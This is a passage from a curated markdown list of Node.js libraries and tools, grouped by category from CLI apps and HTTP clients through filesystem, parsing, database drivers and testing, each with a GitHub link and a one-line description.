- [Jsome](https://github.com/Javascipt/Jsome) - Pretty prints JSON with configurable colors and indentation.
- [itunes-remote](https://github.com/mischah/itunes-remote) - Interactively control iTunes.
- [mobicon](https://github.com/samverschueren/mobicon-cli) - Mobile app icon generator.
- [mobisplash](https://github.com/samverschueren/mobisplash-cli) - Mobile app splash screen generator.
- [diff2html-cli](https://github.com/rtfpessoa/diff2html-cli) - Pretty git diff to HTML generator.
- [Cash](https://github.com/dthree/cash) - Cross-platform Unix shell commands in pure JavaScript.
- [trymodule](https://github.com/VictorBjelkholm/trymodule) - Try out npm packages in the terminal.
- [jscpd](https://github.com/kucherenko/jscpd) - Copy/paste detector for source code.
- [atmo](https://github.com/Raathigesh/Atmo) - Server-side API mocking.
- [auto-install](https://github.com/siddharthkp/auto-install) - Auto installs dependencies as you code.
- [lessmd](https://github.com/linuxenko/lessmd) - Markdown in the terminal.
- [cost-of-modules](https://github.com/siddharthkp/cost-of-modules) - Find out which dependencies are slowing you down.
- [localtunnel](https://github.com/localtunnel/localtunnel) - Expose your localhost to the world.
- [svg-term-cli](https://github.com/marionebl/svg-term-cli) - Share terminal sessions via SVG.
- [gtop](https://github.com/aksakalli/gtop) - System monitoring dashboard for the terminal.
- [themer](https://github.com/mjswensen/themer) - Generate themes for your editor, terminal, wallpaper, Slack, and more.
- [carbon-now-cli](https://github.com/mixn/carbon-now-cli) - Beautiful images of your code — from right inside your terminal.
- [cash-cli](https://github.com/xxczaki/cash-cli) - Convert between 170 currencies.
- [taskbook](https://github.com/klauscfhq/taskbook) - Tasks, boards & notes for the command-line habitat.
- [discharge](https://github.com/brandonweiss/discharge) - Easily deploy static websites to Amazon S3.
- [npkill](https://github.com/voidcosmos/npkill) - Easily find and remove old and heavy node_modules folders.
### Functional programming
- [lodash](https://github.com/lodash/lodash) - Utility library delivering consistency, customization, performance, & extras. A better and faster Underscore.js.
- [immutable](https://github.com/facebook/immutable-js) - Immutable data collections.
- [Ramda](https://github.com/ramda/ramda) - Utility library with a focus on flexible functional composition enabled by automatic currying and reversed argument order. Avoids mutating data.
- [Folktale](https://github.com/origamitower/folktale) - Suite of libraries for generic functional programming in JavaScript that allows you to write elegant, modular applications with fewer bugs, and more reuse.
- [Mout](https://github.com/mout/mout) - Utility library with the biggest difference between other existing solutions is that you can choose to load only the modules/functions that you need, no extra overhead.
- [Bacon.js](https://github.com/baconjs/bacon.js) - Functional reactive programming.
- [RxJS](https://github.com/reactivex/rxjs) - Functional reactive library for transforming, composing, and querying various kinds of data.
- [Lazy.js](https://github.com/dtao/lazy.js) - Utility library similar to lodash/Underscore but with lazy evaluation, which can translate to superior performance in many cases.
- [Kefir.js](https://github.com/kefirjs/kefir) - Reactive library with focus on high performance and low memory usage.
### HTTP
- [got](https://github.com/sindresorhus/got) - Nicer interface to the built-in `http` module.
- [gh-got](https://github.com/sindresorhus/gh-got) - Convenience wrapper for `got` to interact with the GitHub API.
- [axios](https://github.com/mzabriskie/axios) - Promise based HTTP client (works in the browser too).
- [request](https://github.com/request/request) - Simplified HTTP request client.
- [wreck](https://github.com/hapijs/wreck) - HTTP Client Utilities.
- [download](https://github.com/kevva/download) - Download and extract files effortlessly.
- [http-proxy](https://github.com/nodejitsu/node-http-proxy) - HTTP proxy.
- [superagent](https://github.com/visionmedia/superagent) - HTTP request library.
- [node-fetch](https://github.com/bitinn/node-fetch) - `window.fetch` for Node.js.
- [flashheart](https://github.com/bbc/flashheart) - REST client.
- [http-fake-backend](https://github.com/micromata/http-fake-backend) - Build a fake backend by providing the content of JSON files or JavaScript objects through configurable routes.
- [cacheable-request](https://github.com/lukechilds/cacheable-request) - Wrap native HTTP requests with RFC compliant cache support.
- [gotql](https://github.com/khaosdoctor/gotql) - GraphQL request library built on [got](https://github.com/sindresorhus/got).
- [global-agent](https://github.com/gajus/global-agent) – Global HTTP/HTTPS proxy agent that is configurable using environment variables.
### Debugging / Profiling
- [ndb](https://github.com/GoogleChromeLabs/ndb) - Improved debugging experience, enabled by Chrome DevTools.
- [ironNode](https://github.com/s-a/iron-node) - Node.js debugger supporting ES2015 out of the box.
- [node-inspector](https://github.com/node-inspector/node-inspector) - Debugger based on Blink Developer Tools.
- [debug](https://github.com/visionmedia/debug) - Tiny debugging utility.
- [why-is-node-running](https://github.com/mafintosh/why-is-node-running) - Node.js is running but you don't know why?
- [njsTrace](https://github.com/valyouw/njstrace) - Instrument and trace your code, see all function calls, arguments, return values, as well as the time spent in each function.
- [vstream](https://github.com/joyent/node-vstream) - Instrumentable streams mix-ins to inspect a pipeline of streams.
- [stackman](https://github.com/watson/stackman) - Enhance an error stacktrace with code excerpts and other goodies.
- [locus](https://github.com/alidavut/locus) - Starts a REPL at runtime that has access to all variables.
- [0x](https://github.com/davidmarkclements/0x) - Flamegraph profiling.
- [ctrace](https://github.com/automation-stack/ctrace) - Well-formatted and improved trace system calls and signals.
- [leakage](https://github.com/andywer/leakage) - Write memory leak tests.
- [llnode](https://github.com/nodejs/llnode) - Post-mortem analysis tool which allows you to inspect objects and get insights from a crashed Node.js process.
- [thetool](https://github.com/sfninja/thetool) - Capture different CPU, memory, and other profiles for your app in Chrome DevTools friendly format.
- [swagger-stats](https://github.com/slanatech/swagger-stats) - Trace API calls and monitor API performance, health, and usage metrics.
### Logging
- [pino](https://github.com/pinojs/pino) - Extremely fast logger inspired by Bunyan.
- [winston](https://github.com/winstonjs/winston) - Multi-transport async logging library.
- [console-log-level](https://github.com/watson/console-log-level) - The most simple logger imaginable with support for log levels and custom prefixes.
- [storyboard](https://github.com/guigrpa/storyboard) - End-to-end, hierarchical, real-time, colorful logs and stories.
- [signale](https://github.com/klauscfhq/signale) - Hackable console logger with beautiful output.
### Command-line utilities
- [chalk](https://github.com/chalk/chalk) - Terminal string styling done right.
- [meow](https://github.com/sindresorhus/meow) - CLI app helper.
- [yargs](https://github.com/yargs/yargs) - Command-line parser that automatically generates an elegant user-interface.
- [ora](https://github.com/sindresorhus/ora) - Elegant terminal spinner.
- [get-stdin](https://github.com/sindresorhus/get-stdin) - Easier stdin.
- [log-update](https://github.com/sindresorhus/log-update) - Log by overwriting the previous output in the terminal. Useful for rendering progress bars, animations, etc.
- [Ink](https://github.com/vadimdemedes/ink) - React for interactive command-line apps.
- [listr](https://github.com/samverschueren/listr) - Terminal task list.
- [conf](https://github.com/sindresorhus/conf) - Simple config handling for your app or module.
- [ansi-escapes](https://github.com/sindresorhus/ansi-escapes) - ANSI escape codes for manipulating the terminal.
- [log-symbols](https://github.com/sindresorhus/log-symbols) - Colored symbols for various log levels.
- [figures](https://github.com/sindresorhus/figures) - Unicode symbols with Windows CMD fallbacks.
- [boxen](https://github.com/sindresorhus/boxen) - Create boxes in the terminal.
- [terminal-link](https://github.com/sindresorhus/terminal-link) - Create clickable links in the terminal.
- [terminal-image](https://github.com/sindresorhus/terminal-image) - Display images in the terminal.
- [string-width](https://github.com/sindresorhus/string-width) - Get the visual width of a string - the number of columns required to display it.
- [cli-truncate](https://github.com/sindresorhus/cli-truncate) - Truncate a string to a specific width in the terminal.
- [first-run](https://github.com/sindresorhus/first-run) - Check if it's the first time the process is run.
- [blessed](https://github.com/chjj/blessed) - Curses-like library.
- [Inquirer.js](https://github.com/SBoudrias/Inquirer.js) - Interactive command-line prompt.
- [yn](https://github.com/sindresorhus/yn) - Parse yes/no like values.
- [cli-table3](https://github.com/cli-table/cli-table3) - Pretty unicode tables.
- [drawille](https://github.com/madbence/node-drawille) - Draw on the terminal with unicode braille characters.
- [update-notifier](https://github.com/yeoman/update-notifier) - Update notifications for your CLI app.
- [ascii-charts](https://github.com/jstrace/chart) - ASCII bar chart in the terminal.
- [progress](https://github.com/tj/node-progress) - Flexible ascii progress bar.
- [insight](https://github.com/yeoman/insight) - Helps you understand how your tool is being used by anonymously reporting usage metrics to Google Analytics.
- [cli-cursor](https://github.com/sindresorhus/cli-cursor) - Toggle the CLI cursor.
- [columnify](https://github.com/timoxley/columnify) - Create text-based columns suitable for console output. Supports cell wrapping.
- [cli-columns](https://github.com/shannonmoeller/cli-columns) - Columnated unicode and ansi-safe text lists.
- [cfonts](https://github.com/dominikwilkowski/cfonts) - Sexy ASCII fonts for the console.
- [multispinner](https://github.com/codekirei/node-multispinner) - Multiple, simultaneous, individually controllable CLI spinners.
- [omelette](https://github.com/f/omelette) - Shell autocompletion helper.
- [cross-env](https://github.com/kentcdodds/cross-env) - Set environment variables cross-platform.
- [shelljs](https://github.com/shelljs/shelljs) - Portable Unix shell commands.
- [sudo-block](https://github.com/sindresorhus/sudo-block) - Block users from running your app with root permissions.
- [loud-rejection](https://github.com/sindresorhus/loud-rejection) - Make unhandled promise rejections fail loudly instead of the default silent fail.
- [sparkly](https://github.com/sindresorhus/sparkly) - Generate sparklines `▁▂▃▅▂▇`.
- [Bit](https://github.com/teambit/bit) - Create, maintain, find and use small modules and components across repositories.
- [gradient-string](https://github.com/bokub/gradient-string) - Beautiful color gradients in terminal output.
- [oclif](https://github.com/oclif/oclif) - CLI framework complete with parser, automatic documentation, testing, and plugins.
- [term-size](https://github.com/sindresorhus/term-size) - Reliably get the terminal window size.
- [Cliffy](https://github.com/drew-y/cliffy) - Framework for interactive CLIs.
### Build tools
- [parcel](https://github.com/parcel-bundler/parcel) - Blazing fast, zero config web app bundler.
- [webpack](https://github.com/webpack/webpack) - Packs modules and assets for the browser.
- [rollup](https://github.com/rollup/rollup) - Next-generation ES2015 module bundler.
- [gulp](https://github.com/gulpjs/gulp) - Streaming and fast build system that favors code over config.
- [Broccoli](https://github.com/broccolijs/broccoli) - Fast, reliable asset pipeline, supporting constant-time rebuilds and compact build definitions.
- [Brunch](https://github.com/brunch/brunch) - Front-end web app build tool with simple declarative config, fast incremental compilation, and an opinionated workflow.
- [Start](https://github.com/deepsweet/start) - Functional task runner with shareable presets.
- [ygor](https://github.com/shannonmoeller/ygor) - Promising task runner for when `npm run` isn't enough and everything else is too much.
- [FuseBox](https://github.com/fuse-box/fuse-box) - Fast build system that combines the power of webpack, JSPM and SystemJS, with first-class TypeScript support.
- [pkg](https://github.com/zeit/pkg) - Package your Node.js project into an executable.
### Hardware
- [johnny-five](https://github.com/rwaldron/johnny-five) - Firmata based Arduino Framework.
- [serialport](https://github.com/voodootikigod/node-serialport) - Access serial ports for reading and writing.
- [usb](https://github.com/nonolith/node-usb) - USB library.
- [i2c-bus](https://github.com/fivdi/i2c-bus) - I2C serial bus access.
- [onoff](https://github.com/fivdi/onoff) - GPIO access and interrupt detection.
- [spi-device](https://github.com/fivdi/spi-device) - SPI serial bus access.
- [pigpio](https://github.com/fivdi/pigpio) - Fast GPIO, PWM, servo control, state change notification, and interrupt handling on the Raspberry Pi.
- [gps](https://github.com/infusion/GPS.js) - NMEA parser for handling GPS receivers.
### Templating
- [marko](https://github.com/marko-js/marko) - HTML-based templating engine that compiles templates to CommonJS modules and supports streaming, async rendering and custom tags.
- [nunjucks](https://github.com/mozilla/nunjucks) - Templating engine with inheritance, asynchronous control, and more (jinja2 inspired).
- [handlebars.js](https://github.com/wycats/handlebars.js) - Superset of Mustache templates which adds powerful features like helpers and more advanced blocks.
- [EJS](https://github.com/mde/ejs) - Simple unopinionated templating language.
- [Pug](https://github.com/pugjs/pug) - High-performance template engine heavily influenced by Haml.
### Web frameworks
- [Hapi](https://github.com/hapijs/hapi) - Framework for building applications and services.
- [Koa](https://github.com/koajs/koa) - Framework designed by the team behind Express, which aims to be a smaller, more expressive, and more robust foundation for web applications and APIs.
- [Express](https://github.com/expressjs/express) - Web application framework, providing a robust set of features for building single and multi-page, and hybrid web applications.
- [Feathers](https://github.com/feathersjs/feathers) - Microservice framework built in the spirit of Express.
- [LoopBack](https://github.com/strongloop/loopback) - Powerful framework for creating REST APIs and easily connecting to backend data sources.
- [Meteor](https://github.com/meteor/meteor) - An ultra-simple, database-everywhere, data-on-the-wire, pure-Javascript web framework. *(You might like [awesome-meteor](https://github.com/Urigo/awesome-meteor))*
- [Restify](https://github.com/restify/node-restify) - Enables you to build correct REST web services.
- [ThinkJS](https://github.com/thinkjs/thinkjs) - Framework with ES2015+ support, WebSockets, REST API.
- [ActionHero](https://github.com/actionhero/actionhero) - Framework for making reusable & scalable APIs for TCP sockets, WebSockets, and HTTP clients.
- [Next.js](https://github.com/zeit/next.js) - Minimalistic framework for server-rendered universal JavaScript web apps.
- [Nuxt.js](https://github.com/nuxt/nuxt.js) - Minimalistic framework for server-rendered Vue.js apps.
- [seneca](https://github.com/senecajs/seneca) - Toolkit for writing microservices.
- [AdonisJs](http://adonisjs.com) - A true MVC framework for Node.js built on solid foundations of Dependency Injection and IoC container.
- [Hemera](https://github.com/hemerajs/hemera) - Write reliable and fault-tolerant microservices with [NATS](https://nats.io).
- [Micro](https://github.com/zeit/micro) - Minimalistic microservice framework with an async approach.
- [Moleculer](https://moleculer.services) - Fast & powerful microservices framework.
- [Fastify](https://github.com/fastify/fastify) - Fast and low overhead web framework.
- [Nest](https://github.com/nestjs/nest) - Angular-inspired framework for building efficient and scalable server-side apps.
- [Zeronode](https://github.com/sfast/zeronode) - Minimal building block for reliable and fault-tolerant microservices.
- [TypeGraphQL](https://github.com/19majkel94/type-graphql) - Modern framework for creating GraphQL APIs with TypeScript, using classes and decorators.
### Documentation
- [documentation.js](https://github.com/documentationjs/documentation) - API documentation generator with support for ES2015+ and flow annotation.
- [ESDoc](https://github.com/esdoc/esdoc) - Documentation generator targeting ES2015, attaching test code and measuring documentation coverage.
- [Docco](https://github.com/jashkenas/docco) - Documentation generator which produces an HTML document that displays your comments intermingled with your code.
- [JSDoc](https://github.com/jsdoc3/jsdoc) - API documentation generator similar to JavaDoc or PHPDoc.
### Filesystem
- [del](https://github.com/sindresorhus/del) - Delete files/folders using globs.
- [globby](https://github.com/sindresorhus/globby) - Glob files with support for multiple patterns.
- [cpy](https://github.com/sindresorhus/cpy) - Copy files.
- [rimraf](https://github.com/isaacs/rimraf) - Recursively delete files like `rm -rf`.
- [make-dir](https://github.com/sindresorhus/make-dir) - Recursively create directories like `mkdir -p`.
- [graceful-fs](https://github.com/isaacs/node-graceful-fs) - Drop-in replacement for the `fs` module with various improvements.
- [chokidar](https://github.com/paulmillr/chokidar) - Filesystem watcher which stabilizes events from `fs.watch` and `fs.watchFile` as well as using native `fsevents` on macOS.
- [find-up](https://github.com/sindresorhus/find-up) - Find a file by walking up parent directories.
- [proper-lockfile](https://github.com/IndigoUnited/node-proper-lockfile) - Inter-process and inter-machine lockfile utility.
- [load-json-file](https://github.com/sindresorhus/load-json-file) - Read and parse a JSON file.
- [write-json-file](https://github.com/sindresorhus/write-json-file) - Stringify and write JSON to a file atomically.
- [fs-write-stream-atomic](https://github.com/npm/fs-write-stream-atomic) - Like `fs.createWriteStream()`, but atomic.
- [filenamify](https://github.com/sindresorhus/filenamify) - Convert a string to a valid filename.
- [lnfs](https://github.com/kevva/lnfs) - Force create symlinks like `ln -fs`.
- [istextorbinary](https://github.com/bevry/istextorbinary) - Check if a file is text or binary.
- [fs-jetpack](https://github.com/szwacz/fs-jetpack) - Completely redesigned file system API for convenience in everyday use.
- [fs-extra](https://github.com/jprichardson/node-fs-extra) - Extra methods for the `fs` module.
- [pkg-dir](https://github.com/sindresorhus/pkg-dir) - Find the root directory of an npm package.
- [filehound](https://github.com/nspragg/filehound) - Flexible and fluent interface for searching the file system.
- [move-file](https://github.com/sindresorhus/move-file) - Move a file, even works across devices.
- [tempy](https://github.com/sindresorhus/tempy) - Get a random temporary file or directory path.
### Control flow
- Promises
- [Bluebird](https://github.com/petkaantonov/bluebird) - Promise library with focus on innovative features and performance.
- [pify](https://github.com/sindresorhus/pify) - Promisify a callback-style function.
- [delay](https://github.com/sindresorhus/delay) - Delay a promise a specified amount of time.
- [promise-memoize](https://github.com/nodeca/promise-memoize) - Memoize promise-returning functions, with expire and prefetch.
- [valvelet](https://github.com/lpinca/valvelet) - Limit the execution rate of a promise-returning function.
- [p-map](https://github.com/sindresorhus/p-map) - Map over promises concurrently.
- [More…](https://github.com/sindresorhus/promise-fun)
- Observables
- [zen-observable](https://github.com/zenparsing/zen-observable) - Implementation of Observables.
- [RxJS](https://github.com/ReactiveX/RxJS) - Reactive programming.
- [observable-to-promise](https://github.com/sindresorhus/awesome-observables) - Convert an Observable to a Promise.
- [More…](https://github.com/sindresorhus/awesome-observables)
- Streams
- [Highland.js](https://github.com/caolan/highland) - Manages synchronous and asynchronous code easily, using nothing more than standard JavaScript and Node-like Streams.
- Callbacks
- [each-async](https://github.com/sindresorhus/each-async) - Async concurrent iterator like forEach.
- [async](https://github.com/caolan/async) - Provides straight-forward, powerful functions for working with asynchronicity.
- Channels
- [js-csp](https://github.com/ubolonton/js-csp) - Communicating sequential processes for JavaScript (like Clojurescript core.async, or Go).
### Streams
- [through2](https://github.com/rvagg/through2) - Tiny wrapper around streams2 Transform to avoid explicit subclassing noise.
- [from2](https://github.com/hughsk/from2) - Convenience wrapper for ReadableStream, inspired by `through2`.
- [get-stream](https://github.com/sindresorhus/get-stream) - Get a stream as a string or buffer.
- [into-stream](https://github.com/sindresorhus/into-stream) - Convert a buffer/string/array/object into a stream.
- [duplexify](https://github.com/mafintosh/duplexify) - Turn a writeable and readable stream into a single streams2 duplex stream.
- [pumpify](https://github.com/mafintosh/pumpify) - Combine an array of streams into a single duplex stream.
- [peek-stream](https://github.com/mafintosh/peek-stream) - Transform stream that lets you peek the first line before deciding how to parse it.
- [binary-split](https://github.com/maxogden/binary-split) - Newline (or any delimiter) splitter stream.
- [byline](https://github.com/jahewson/node-byline) - Super-simple line-by-line Stream reader.
- [first-chunk-stream](https://github.com/sindresorhus/first-chunk-stream) - Transform the first chunk in a stream.
- [pad-stream](https://github.com/sindresorhus/pad-stream) - Pad each line in a stream.
- [multistream](https://github.com/feross/multistream) - Combine multiple streams into a single stream.
- [stream-combiner2](https://github.com/substack/stream-combiner2) - Turn a pipeline into a single stream.
- [readable-stream](https://github.com/nodejs/readable-stream) - Mirror of Streams2 and Streams3 implementations in core.
- [through2-concurrent](https://github.com/almost/through2-concurrent) - Transform object streams concurrently.
### Real-time
- [µWebSockets](https://github.com/uWebSockets/uWebSockets) - Highly scalable WebSocket server & client library.
- [Socket.io](https://github.com/socketio/socket.io) - Enables real-time bidirectional event-based communication.
- [Faye](https://github.com/faye/faye) - Real-time client-server message bus, based on Bayeux protocol.
- [SocketCluster](https://github.com/SocketCluster/socketcluster) - Scalable HTTP + WebSocket engine which can run on multiple CPU cores.
- [Primus](https://github.com/primus/primus) - An abstraction layer for real-time frameworks to prevent module lock-in.
- [deepstream.io](https://github.com/deepstreamIO/deepstream.io-client-js) - Scalable real-time microservice framework.
- [Kalm](https://github.com/kalm/kalm.js) - Low-level socket router and middleware framework.
- [MQTT.js](https://github.com/mqttjs/MQTT.js) - Client for MQTT - Pub-sub based messaging protocol for use on top of TCP/IP.
- [rpc-websockets](https://github.com/elpheria/rpc-websockets) - JSON-RPC 2.0 implementation over WebSockets.
- [Aedes](https://github.com/mcollina/aedes) - Barebone MQTT server that can run on any stream server.
### Image
- [sharp](https://github.com/lovell/sharp) - The fastest module for resizing JPEG, PNG, WebP and TIFF images.
- [image-type](https://github.com/sindresorhus/image-type) - Detect the image type of a Buffer/Uint8Array.
- [gm](https://github.com/aheckmann/gm) - GraphicsMagick and ImageMagick wrapper.
- [lwip](https://github.com/EyalAr/lwip) - Lightweight image processor which does not require ImageMagick.
- [pica](https://github.com/nodeca/pica) - High quality & fast resize (lanczos3) in pure JS. Alternative to canvas drawImage(), when no pixelation allowed.
- [jimp](https://github.com/oliver-moran/jimp) - Image processing in pure JavaScript.
- [probe-image-size](https://github.com/nodeca/probe-image-size) - Get the size of most image formats without a full download.
- [qrcode](https://github.com/soldair/node-qrcode) - QR code and bar code generator.
### Text
- [iconv-lite](https://github.com/ashtuchkin/iconv-lite) - Convert character encodings.
- [string-length](https://github.com/sindresorhus/string-length) - Get the real length of a string - by correctly counting astral symbols and ignoring ansi escape codes.
- [camelcase](https://github.com/sindresorhus/camelcase) - Convert a dash/dot/underscore/space separated string to camelCase: foo-bar → fooBar.
- [escape-string-regexp](https://github.com/sindresorhus/escape-string-regexp) - Escape RegExp special characters.
- [execall](https://github.com/sindresorhus/execall) - Find multiple RegExp matches in a string.
- [splice-string](https://github.com/sindresorhus/splice-string) - Remove or replace part of a string like `Array#splice`.
- [indent-string](https://github.com/sindresorhus/indent-string) - Indent each line in a string.
- [strip-indent](https://github.com/sindresorhus/strip-indent) - Strip leading whitespace from every line in a string.
- [detect-indent](https://github.com/sindresorhus/detect-indent) - Detect the indentation of code.
- [he](https://github.com/mathiasbynens/he) - HTML entity encoder/decoder.
- [i18n-node](https://github.com/mashpie/i18n-node) - Simple translation module with dynamic JSON storage.
- [babelfish](https://github.com/nodeca/babelfish) - i18n with very easy syntax for plurals.
- [matcher](https://github.com/sindresorhus/matcher) - Simple wildcard matching.
- [unhomoglyph](https://github.com/nodeca/unhomoglyph) - Normalize visually similar unicode characters.
- [i18next](https://github.com/i18next/i18next) - Internationalization framework.
- [nanoid](https://github.com/ai/nanoid) - Tiny, secure, URL-friendly, unique string ID generator.
### Number
- [random-int](https://github.com/sindresorhus/random-int) - Generate a random integer.
- [random-float](https://github.com/sindresorhus/random-float) - Generate a random float.
- [unique-random](https://github.com/sindresorhus/unique-random) - Generate random numbers that are consecutively unique.
- [round-to](https://github.com/sindresorhus/round-to) - Round a number to a specific number of decimal places: `1.234` → `1.2`.
### Math
- [ndarray](https://github.com/scijs/ndarray) - Multidimensional arrays.
- [mathjs](https://github.com/josdejong/mathjs) - An extensive math library.
- [math-clamp](https://github.com/sindresorhus/math-clamp) - Clamp a number.
- [algebra](https://github.com/fibo/algebra) - Algebraic structures.
- [multimath](https://github.com/nodeca/multimath) - Core to create fast image math in WebAssembly and JS.
### Date
- [Luxon](https://github.com/moment/luxon) - Library for working with dates and times.
- [date-fns](https://github.com/date-fns/date-fns) - Modern date utility.
- [Moment.js](http://momentjs.com) - Parse, validate, manipulate, and display dates.
- [Day.js](https://github.com/iamkun/dayjs) - Immutable date library alternative to Moment.js.
- [dateformat](https://github.com/felixge/node-dateformat) - Date formatting.
- [tz-format](https://github.com/samverschueren/tz-format) - Format a date with timezone: `2015-11-30T10:40:35+01:00`.
- [cctz](https://github.com/floatdrop/node-cctz) - Fast parsing, formatting, and timezone conversation for dates.
### URL
- [normalize-url](https://github.com/sindresorhus/normalize-url) - Normalize a URL.
- [humanize-url](https://github.com/sindresorhus/humanize-url) - Humanize a URL: http://sindresorhus.com → sindresorhus.com.
- [url-unshort](https://github.com/nodeca/url-unshort) - Expand shortened URLs.
- [speakingurl](https://github.com/pid/speakingurl) - Generate a slug from a string with transliteration.
- [linkify-it](https://github.com/markdown-it/linkify-it) - Link patterns detector with full unicode support.
- [url-pattern](https://github.com/snd/url-pattern) - Easier than regex string matching patterns for URLs and other strings.
- [embedza](https://github.com/nodeca/embedza) - Create HTML snippets/embeds from URLs using info from oEmbed, Open Graph, meta tags.
### Data validation
- [joi](https://github.com/hapijs/joi) - Object schema description language and validator for JavaScript objects.
- [is-my-json-valid](https://github.com/mafintosh/is-my-json-valid) - JSON Schema validator that uses code generation to be extremely fast.
- [property-validator](https://github.com/nettofarah/property-validator) - Easy property validation for Express.
- [schema-inspector](https://github.com/Atinux/schema-inspector) - JSON API sanitization and validation.
- [ajv](https://github.com/epoberezkin/ajv) - The fastest JSON Schema validator. Supports v5, v6 and v7 proposals.
### Parsing
- [remark](https://github.com/wooorm/remark) - Markdown processor powered by plugins.
- [markdown-it](https://github.com/markdown-it/markdown-it) - Markdown parser with 100% CommonMark support, extensions and syntax plugins.
- [parse5](https://github.com/inikulin/parse5) - Fast full-featured spec compliant HTML parser.
- [strip-json-comments](https://github.com/sindresorhus/strip-json-comments) - Strip comments from JSON.
- [strip-css-comments](https://github.com/sindresorhus/strip-css-comments) - Strip comments from CSS.
- [parse-json](https://github.com/sindresorhus/parse-json) - Parse JSON with more helpful errors.
- [URI.js](https://github.com/medialize/URI.js) - URL mutation.
- [PostCSS](https://github.com/postcss/postcss) - CSS parser / stringifier.
- [JSONStream](https://github.com/dominictarr/JSONStream) - Streaming JSON.parse and stringify.
- [neat-csv](https://github.com/sindresorhus/neat-csv) - Fast CSV parser. Callback interface for the above.
- [csv-parser](https://github.com/mafintosh/csv-parser) - Streaming CSV parser that aims to be faster than everyone else.
- [PEG.js](https://github.com/pegjs/pegjs) - Simple parser generator that produces fast parsers with excellent error reporting.
- [x-ray](https://github.com/lapwinglabs/x-ray) - Web scraping utility.
- [nearley](https://github.com/Hardmath123/nearley) - Simple, fast, powerful parsing for JavaScript.
- [binary-extract](https://github.com/juliangruber/binary-extract) - Extract a value from a buffer of JSON without parsing the whole thing.
- [Stylecow](https://github.com/stylecow/stylecow) - Parse, manipulate and convert modern CSS to make it compatible with all browsers. Extensible with plugins.
- [js-yaml](https://github.com/nodeca/js-yaml) - Very fast YAML parser.
- [xml2js](https://github.com/Leonidas-from-XIV/node-xml2js) - XML to JavaScript object converter.
- [Jison](https://github.com/zaach/jison) - Friendly JavaScript parser generator. It shares genes with Bison, Yacc and family.
- [google-libphonenumber](https://github.com/seegno/google-libphonenumber) - Parse, format, store and validate phone numbers.
- [ref](https://github.com/TooTallNate/ref) - Read/write structured binary data in Buffers.
- [xlsx-populate](https://github.com/dtjohnson/xlsx-populate) - Read/write Excel XLSX.
- [Chevrotain](https://github.com/SAP/chevrotain) - Very fast and feature rich parser building toolkit for JavaScript.
- [fast-xml-parser](https://github.com/NaturalIntelligence/fast-xml-parser) - Validate and parse XML.
### Humanize
- [pretty-bytes](https://github.com/sindresorhus/pretty-bytes) - Convert bytes to a human readable string: `1337` → `1.34 kB`.
- [pretty-ms](https://github.com/sindresorhus/pretty-ms) - Convert milliseconds to a human readable string: `1337000000` → `15d 11h 23m 20s`.
- [ms](https://github.com/rauchg/ms.js) - Tiny millisecond conversion utility.
- [pretty-error](https://github.com/AriaMinaei/pretty-error) - Errors with less clutter.
- [read-art](https://github.com/Tjatse/node-readability) - Extract readable content from any page.
### Compression
- [yazl](https://github.com/thejoshwolfe/yazl) - Zip.
- [yauzl](https://github.com/thejoshwolfe/yauzl) - Unzip.
- [Archiver](https://github.com/archiverjs/node-archiver) - Streaming interface for archive generation, supporting ZIP and TAR.
- [pako](https://github.com/nodeca/pako) - High speed zlib port to pure js (deflate, inflate, gzip).
- [tar-stream](https://github.com/mafintosh/tar-stream) - Streaming tar parser and generator. Also see [tar-fs](https://github.com/mafintosh/tar-fs).
- [decompress](https://github.com/kevva/decompress) - Decompression module with support for `tar`, `tar.gz` and `zip` files out of the box.
### Network
- [get-port](https://github.com/sindresorhus/get-port) - Get an available port.
- [ipify](https://github.com/sindresorhus/ipify) - Get your public IP address.
- [getmac](https://github.com/bevry/getmac) - Get the computer MAC address.
- [DHCP](https://github.com/infusion/node-dhcp) - DHCP client and server.
- [netcat](https://github.com/roccomuso/netcat) - Netcat port in pure JS.
### Database
- Drivers
- [PostgreSQL](https://github.com/brianc/node-postgres) - PostgreSQL client. Pure JavaScript and native libpq bindings.
- [Redis](https://github.com/luin/ioredis) - Redis client.
- [LevelUP](https://github.com/Level/levelup) - LevelDB.
- [MySQL](https://github.com/mysqljs/mysql) - MySQL client.
- [couchdb-nano](https://github.com/apache/couchdb-nano) - CouchDB client.
- [Aerospike](https://github.com/aerospike/aerospike-client-nodejs) - Aerospike client.
- [Couchbase](https://github.com/couchbase/couchnode) - Couchbase client.
- [MongoDB](https://github.com/mongodb/node-mongodb-native) - MongoDB driver.
- ODM / ORM
- [Sequelize](https://github.com/sequelize/sequelize) - Multi-dialect ORM. Supports PostgreSQL, SQLite, MySQL.
- [Bookshelf](https://github.com/bookshelf/bookshelf) - ORM for PostgreSQL, MySQL and SQLite3 in the style of Backbone.js.
- [Massive](https://github.com/robconery/massive-js) - PostgreSQL data access tool.
- [Mongoose](https://github.com/Automattic/mongoose) - Elegant MongoDB object modeling.
- [Waterline](https://github.com/balderdashy/waterline) - Datastore-agnostic tool that dramatically simplifies interaction with one or more databases.
- [OpenRecord](https://github.com/PhilWaldmann/openrecord) - ORM for PostgreSQL, MySQL, SQLite3 and RESTful datastores. Similar to ActiveRecord.
- [pg-promise](https://github.com/vitaly-t/pg-promise) - PostgreSQL framework for native SQL using promises.
- [slonik](https://github.com/gajus/slonik) - PostgreSQL client with strict types, detailed logging and assertions.
- [Objection.js](https://github.com/Vincit/objection.js) - Lightweight ORM built on the SQL query builder Knex.
- [TypeORM](https://github.com/typeorm/typeorm) - ORM for PostgreSQL, MariaDB, MySQL, SQLite, and more.
- [MikroORM](https://github.com/mikro-orm/mikro-orm) - TypeScript ORM based on Data Mapper, Unit of Work and Identity Map patterns. Supports MongoDB, PostgreSQL, MySQL and SQLite.
- Query builder
- [Knex](https://github.com/tgriesser/knex) - Query builder for PostgreSQL, MySQL and SQLite3, designed to be flexible, portable, and fun to use.
- Other
- [NeDB](https://github.com/louischatriot/nedb) - Embedded persistent database written in JavaScript.
- [Lowdb](https://github.com/typicode/lowdb) - Small JavaScript database powered by Lodash.
- [Keyv](https://github.com/lukechilds/keyv) - Simple key-value storage with support for multiple backends.
- [Finale](https://github.com/tommybananas/finale) - RESTful endpoint generator for your Sequelize models.
- [database-js](https://github.com/mlaanderson/database-js) - Wrapper for multiple databases with a JDBC-like connection.
- [Mongo Seeding](https://github.com/pkosiec/mongo-seeding) - Populate MongoDB databases with JavaScript and JSON files.
### Testing
- [AVA](https://github.com/avajs/ava) - Futuristic test runner.
- [Mocha](https://github.com/mochajs/mocha) - Feature-rich test framework making asynchronous testing simple and fun.
